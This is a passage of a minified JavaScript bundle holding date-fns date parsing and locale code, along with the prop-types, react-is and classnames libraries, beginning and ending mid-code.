n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n,r){return(e=p(e,n,r)).setUTCHours(0,0,0,0),e},incompatibleTokens:["D","i","e","c","t","T"]},e:{priority:90,parse:function(e,t,n,r){var a=function(e){var t=7*Math.floor((e-1)/7);return(e+r.weekStartsOn+6)%7+t};switch(t){case"e":case"ee":return q(t.length,e,a);case"eo":return n.ordinalNumber(e,{unit:"day",valueCallback:a});case"eee":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeeee":return n.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n,r){return(e=p(e,n,r)).setUTCHours(0,0,0,0),e},incompatibleTokens:["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]},c:{priority:90,parse:function(e,t,n,r){var a=function(e){var t=7*Math.floor((e-1)/7);return(e+r.weekStartsOn+6)%7+t};switch(t){case"c":case"cc":return q(t.length,e,a);case"co":return n.ordinalNumber(e,{unit:"day",valueCallback:a});case"ccc":return n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"ccccc":return n.day(e,{width:"narrow",context:"standalone"});case"cccccc":return n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return n.day(e,{width:"wide",context:"standalone"})||n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n,r){return(e=p(e,n,r)).setUTCHours(0,0,0,0),e},incompatibleTokens:["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]},i:{priority:90,parse:function(e,t,n,r){var a=function(e){return 0===e?7:e};switch(t){case"i":case"ii":return q(t.length,e);case"io":return n.ordinalNumber(e,{unit:"day"});case"iii":return n.day(e,{width:"abbreviated",context:"formatting",valueCallback:a})||n.day(e,{width:"short",context:"formatting",valueCallback:a})||n.day(e,{width:"narrow",context:"formatting",valueCallback:a});case"iiiii":return n.day(e,{width:"narrow",context:"formatting",valueCallback:a});case"iiiiii":return n.day(e,{width:"short",context:"formatting",valueCallback:a})||n.day(e,{width:"narrow",context:"formatting",valueCallback:a});case"iiii":default:return n.day(e,{width:"wide",context:"formatting",valueCallback:a})||n.day(e,{width:"abbreviated",context:"formatting",valueCallback:a})||n.day(e,{width:"short",context:"formatting",valueCallback:a})||n.day(e,{width:"narrow",context:"formatting",valueCallback:a})}},validate:function(e,t,n){return t>=1&&t<=7},set:function(e,t,n,r){return(e=function(e,t){Object(d.a)(2,arguments);var n=Object(s.a)(t);n%7==0&&(n-=7);var r=1,a=Object(o.a)(e),i=a.getUTCDay(),l=n%7,u=(l+7)%7,c=(u<r?7:0)+n-i;return a.setUTCDate(a.getUTCDate()+c),a}(e,n,r)).setUTCHours(0,0,0,0),e},incompatibleTokens:["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]},a:{priority:80,parse:function(e,t,n,r){switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n,r){return e.setUTCHours(V(n),0,0,0),e},incompatibleTokens:["b","B","H","k","t","T"]},b:{priority:80,parse:function(e,t,n,r){switch(t){case"b":case"bb":case"bbb":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n,r){return e.setUTCHours(V(n),0,0,0),e},incompatibleTokens:["a","B","H","k","t","T"]},B:{priority:80,parse:function(e,t,n,r){switch(t){case"B":case"BB":case"BBB":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n,r){return e.setUTCHours(V(n),0,0,0),e},incompatibleTokens:["a","b","t","T"]},h:{priority:70,parse:function(e,t,n,r){switch(t){case"h":return H(P,e);case"ho":return n.ordinalNumber(e,{unit:"hour"});default:return q(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=12},set:function(e,t,n,r){var a=e.getUTCHours()>=12;return a&&n<12?e.setUTCHours(n+12,0,0,0):a||12!==n?e.setUTCHours(n,0,0,0):e.setUTCHours(0,0,0,0),e},incompatibleTokens:["H","K","k","t","T"]},H:{priority:70,parse:function(e,t,n,r){switch(t){case"H":return H(S,e);case"Ho":return n.ordinalNumber(e,{unit:"hour"});default:return q(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=23},set:function(e,t,n,r){return e.setUTCHours(n,0,0,0),e},incompatibleTokens:["a","b","h","K","k","t","T"]},K:{priority:70,parse:function(e,t,n,r){switch(t){case"K":return H(E,e);case"Ko":return n.ordinalNumber(e,{unit:"hour"});default:return q(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n,r){return e.getUTCHours()>=12&&n<12?e.setUTCHours(n+12,0,0,0):e.setUTCHours(n,0,0,0),e},incompatibleTokens:["h","H","k","t","T"]},k:{priority:70,parse:function(e,t,n,r){switch(t){case"k":return H(k,e);case"ko":return n.ordinalNumber(e,{unit:"hour"});default:return q(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=24},set:function(e,t,n,r){var a=n<=24?n%24:n;return e.setUTCHours(a,0,0,0),e},incompatibleTokens:["a","b","h","H","K","t","T"]},m:{priority:60,parse:function(e,t,n,r){switch(t){case"m":return H(j,e);case"mo":return n.ordinalNumber(e,{unit:"minute"});default:return q(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n,r){return e.setUTCMinutes(n,0,0),e},incompatibleTokens:["t","T"]},s:{priority:50,parse:function(e,t,n,r){switch(t){case"s":return H(D,e);case"so":return n.ordinalNumber(e,{unit:"second"});default:return q(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n,r){return e.setUTCSeconds(n,0),e},incompatibleTokens:["t","T"]},S:{priority:30,parse:function(e,t,n,r){return q(t.length,e,(function(e){return Math.floor(e*Math.pow(10,3-t.length))}))},set:function(e,t,n,r){return e.setUTCMilliseconds(n),e},incompatibleTokens:["t","T"]},X:{priority:10,parse:function(e,t,n,r){switch(t){case"X":return B(F,e);case"XX":return B(z,e);case"XXXX":return B(U,e);case"XXXXX":return B(W,e);case"XXX":default:return B(A,e)}},set:function(e,t,n,r){return t.timestampIsSet?e:new Date(e.getTime()-n)},incompatibleTokens:["t","T","x"]},x:{priority:10,parse:function(e,t,n,r){switch(t){case"x":return B(F,e);case"xx":return B(z,e);case"xxxx":return B(U,e);case"xxxxx":return B(W,e);case"xxx":default:return B(A,e)}},set:function(e,t,n,r){return t.timestampIsSet?e:new Date(e.getTime()-n)},incompatibleTokens:["t","T","X"]},t:{priority:40,parse:function(e,t,n,r){return Y(e)},set:function(e,t,n,r){return[new Date(1e3*n),{timestampIsSet:!0}]},incompatibleTokens:"*"},T:{priority:20,parse:function(e,t,n,r){return Y(e)},set:function(e,t,n,r){return[new Date(n),{timestampIsSet:!0}]},incompatibleTokens:"*"}},Z=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,ee=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,te=/^'([^]*?)'?$/,ne=/''/g,re=/\S/,ae=/[a-zA-Z]/;function oe(e,t,n,f){Object(d.a)(3,arguments);var p=String(e),m=String(t),h=f||{},y=h.locale||r.default;if(!y.match)throw new RangeError("locale must contain match property");var v=y.options&&y.options.firstWeekContainsDate,g=null==v?1:Object(s.a)(v),b=null==h.firstWeekContainsDate?g:Object(s.a)(h.firstWeekContainsDate);if(!(b>=1&&b<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=y.options&&y.options.weekStartsOn,O=null==w?0:Object(s.a)(w),S=null==h.weekStartsOn?O:Object(s.a)(h.weekStartsOn);if(!(S>=0&&S<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===m)return""===p?Object(o.a)(n):new Date(NaN);var k,E={firstWeekContainsDate:b,weekStartsOn:S,locale:y},P=[{priority:10,subPriority:-1,set:ie,index:0}],j=m.match(ee).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,l.a[t])(e,y.formatLong,E):e})).join("").match(Z),D=[];for(k=0;k<j.length;k++){var C=j[k];!h.useAdditionalWeekYearTokens&&Object(c.b)(C)&&Object(c.c)(C,m,e),!h.useAdditionalDayOfYearTokens&&Object(c.a)(C)&&Object(c.c)(C,m,e);var x=C[0],_=J[x];if(_){var T=_.incompatibleTokens;if(Array.isArray(T)){for(var M=void 0,N=0;N<D.length;N++){var R=D[N].token;if(-1!==T.indexOf(R)||R===x){M=D[N];break}}if(M)throw new RangeError("The format string mustn't contain `".concat(M.fullToken,"` and `").concat(C,"` at the same time"))}else if("*"===_.incompatibleTokens&&D.length)throw new RangeError("The format string mustn't contain `".concat(C,"` and any other token at the same time"));D.push({token:x,fullToken:C});var I=_.parse(p,C,y.match,E);if(!I)return new Date(NaN);P.push({priority:_.priority,subPriority:_.subPriority||0,set:_.set,validate:_.validate,value:I.value,index:P.length}),p=I.rest}else{if(x.match(ae))throw new RangeError("Format string contains an unescaped latin alphabet character `"+x+"`");if("''"===C?C="'":"'"===x&&(C=le(C)),0!==p.indexOf(C))return new Date(NaN);p=p.slice(C.length)}}if(p.length>0&&re.test(p))return new Date(NaN);var L=P.map((function(e){return e.priority})).sort((function(e,t){return t-e})).filter((function(e,t,n){return n.indexOf(e)===t})).map((function(e){return P.filter((function(t){return t.priority===e})).sort((function(e,t){return t.subPriority-e.subPriority}))})).map((function(e){return e[0]})),F=Object(o.a)(n);if(isNaN(F))return new Date(NaN);var z=Object(a.a)(F,Object(u.a)(F)),U={};for(k=0;k<L.length;k++){var A=L[k];if(A.validate&&!A.validate(z,A.value,E))return new Date(NaN);var W=A.set(z,U,A.value,E);W[0]?(z=W[0],i(U,W[1])):z=W}return z}function ie(e,t){if(t.timestampIsSet)return e;var n=new Date(0);return n.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),n.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),n}function le(e){return e.match(te)[1].replace(ne,"'")}},369:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return l}));var r=n(7),a=n(4),o=n(3);function i(e){Object(o.a)(1,arguments);var t=Object(a.a)(e),n=t.getFullYear(),r=t.getMonth(),i=new Date(0);return i.setFullYear(n,r+1,0),i.setHours(0,0,0,0),i.getDate()}function l(e,t){Object(o.a)(2,arguments);var n=Object(a.a)(e),l=Object(r.a)(t),u=n.getFullYear(),c=n.getDate(),s=new Date(0);s.setFullYear(u,l,15),s.setHours(0,0,0,0);var f=i(s);return n.setMonth(l,Math.min(c,f)),n}},4:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(3);function a(e){Object(r.a)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn((new Error).stack)),new Date(NaN))}},415:function(e,t){},416:function(e,t){},417:function(e,t){},418:function(e,t){},419:function(e,t){},420:function(e,t){},47:function(e,t,n){"use strict";var r=n(48);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,o,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},48:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},51:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(4),a=n(3),o=n(7);function i(e,t){Object(a.a)(1,arguments);var n=t||{},i=n.locale,l=i&&i.options&&i.options.weekStartsOn,u=null==l?0:Object(o.a)(l),c=null==n.weekStartsOn?u:Object(o.a)(n.weekStartsOn);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var s=Object(r.a)(e),f=s.getUTCDay(),d=(f<c?7:0)+f-c;return s.setUTCDate(s.getUTCDate()-d),s.setUTCHours(0,0,0,0),s}},55:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(4),a=n(3);function o(e){Object(a.a)(1,arguments);var t=1,n=Object(r.a)(e),o=n.getUTCDay(),i=(o<t?7:0)+o-t;return n.setUTCDate(n.getUTCDate()-i),n.setUTCHours(0,0,0,0),n}},56:function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i})),n.d(t,"c",(function(){return l}));var r=["D","DD"],a=["YY","YYYY"];function o(e){return-1!==r.indexOf(e)}function i(e){return-1!==a.indexOf(e)}function l(e,t,n){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("YY"===e)throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("D"===e)throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("DD"===e)throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://git.io/fxCyr"))}},57:function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,a=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,l=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,m=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,y=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,w=r?Symbol.for("react.responder"):60118,O=r?Symbol.for("react.scope"):60119;function S(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case a:switch(e=e.type){case f:case d:case i:case u:case l:case m:return e;default:switch(e=e&&e.$$typeof){case s:case p:case v:case y:case c:return e;default:return t}}case o:return t}}}function k(e){return S(e)===d}t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=c,t.Element=a,t.ForwardRef=p,t.Fragment=i,t.Lazy=v,t.Memo=y,t.Portal=o,t.Profiler=u,t.StrictMode=l,t.Suspense=m,t.isAsyncMode=function(e){return k(e)||S(e)===f},t.isConcurrentMode=k,t.isContextConsumer=function(e){return S(e)===s},t.isContextProvider=function(e){return S(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===a},t.isForwardRef=function(e){return S(e)===p},t.isFragment=function(e){return S(e)===i},t.isLazy=function(e){return S(e)===v},t.isMemo=function(e){return S(e)===y},t.isPortal=function(e){return S(e)===o},t.isProfiler=function(e){return S(e)===u},t.isStrictMode=function(e){return S(e)===l},t.isSuspense=function(e){return S(e)===m},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===u||e===l||e===m||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===y||e.$$typeof===c||e.$$typeof===s||e.$$typeof===p||e.$$typeof===b||e.$$typeof===w||e.$$typeof===O||e.$$typeof===g)},t.typeOf=S},58:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e){Object(a.a)(1,arguments);var t=Object(r.a)(e);return t.setHours(0,0,0,0),t}},6:function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(32)},7:function(e,t,n){"use strict";function r(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}n.d(t,"a",(function(){return r}))},72:function(e,t,n){"use strict";function r(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}n.d(t,"a",(function(){return r}))},77:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return i}));var r=n(7),a=n(4),o=n(3);function i(e,t){Object(o.a)(2,arguments);var n=Object(a.a)(e),i=Object(r.a)(t);if(isNaN(i))return new Date(NaN);if(!i)return n;var l=n.getDate(),u=new Date(n.getTime());u.setMonth(n.getMonth()+i+1,0);var c=u.getDate();return l>=c?u:(n.setFullYear(u.getFullYear(),u.getMonth(),l),n)}},79:function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(4),a=n(3),o=n(51),i=n(7);function l(e,t){Object(a.a)(1,arguments);var n=Object(r.a)(e),l=n.getUTCFullYear(),u=t||{},c=u.locale,s=c&&c.options&&c.options.firstWeekContainsDate,f=null==s?1:Object(i.a)(s),d=null==u.firstWeekContainsDate?f:Object(i.a)(u.firstWeekContainsDate);if(!(d>=1&&d<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var p=new Date(0);p.setUTCFullYear(l+1,0,d),p.setUTCHours(0,0,0,0);var m=Object(o.a)(p,t),h=new Date(0);h.setUTCFullYear(l,0,d),h.setUTCHours(0,0,0,0);var y=Object(o.a)(h,t);return n.getTime()>=m.getTime()?l+1:n.getTime()>=y.getTime()?l:l-1}},9:function(e,t,n){var r;
/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r)){if(r.length){var i=a.apply(null,r);i&&e.push(i)}}else if("object"===o)if(r.toString===Object.prototype.toString)for(var l in r)n.call(r,l)&&r[l]&&e.push(l);else e.push(r.toString())}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()},92:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return i}));var r=n(72),a=n(58),o=n(3);function i(e,t){Object(o.a)(2,arguments);var n=Object(a.default)(e),i=Object(a.default)(t),l=n.getTime()-Object(r.a)(n),u=i.getTime()-Object(r.a)(i);return Math.round((l-u)/864e5)}},93:function(e,t,n){"use strict";n.r(t);var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},a=function(e,t,n){var a,o=r[e];return a="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+a:a+" ago":a};function o(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth,r=e.formats[n]||e.formats[e.defaultWidth];return r}}var i={date:o({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:o({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:o({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},l={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function u(e){return function(t,n){var r,a=n||{};if("formatting"===(a.context?String(a.context):"standalone")&&e.formattingValues){var o=e.defaultFormattingWidth||e.defaultWidth,i=a.width?String(a.width):o;r=e.formattingValues[i]||e.formattingValues[o]}else{var l=e.defaultWidth,u=a.width?String(a.width):e.defaultWidth;r=e.values[u]||e.values[l]}return r[e.argumentCallback?e.argumentCallback(t):t]}}function c(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,a=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],o=t.match(a);if(!o)return null;var i,l=o[0],u=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],c=Array.isArray(u)?f(u,(function(e){return e.test(l)})):s(u,(function(e){return e.test(l)}));i=e.valueCallback?e.valueCallback(c):c,i=n.valueCallback?n.valueCallback(i):i;var d=t.slice(l.length);return{value:i,rest:d}}}function s(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}function f(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}var d,p={code:"en-US",formatDistance:a,formatLong:i,formatRelative:function(e,t,n,r){return l[e]},localize:{ordinalNumber:function(e,t){var n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:u({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:u({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:u({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:u({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:u({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:(d={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.match(d.matchPattern);if(!n)return null;var r=n[0],a=e.match(d.parsePattern);if(!a)return null;var o=d.valueCallback?d.valueCallback(a[0]):a[0];o=t.valueCallback?t.valueCallback(o):o;var i=e.slice(r.length);return{value:o,rest:i}}),era:c({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:c({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:c({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:c({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:c({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}};t.default=p},95:function(e,t,n){!function(e,t){"use strict";function n(){}function r(){}t=t&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,r.resetWarningCache=n;var a=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){e.exports=function(){function e(e,t,n,r,a,o){if("SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"!==o){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var a={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:r,resetWarningCache:n};return a.PropTypes=a,a}()}));function o(e,t){var 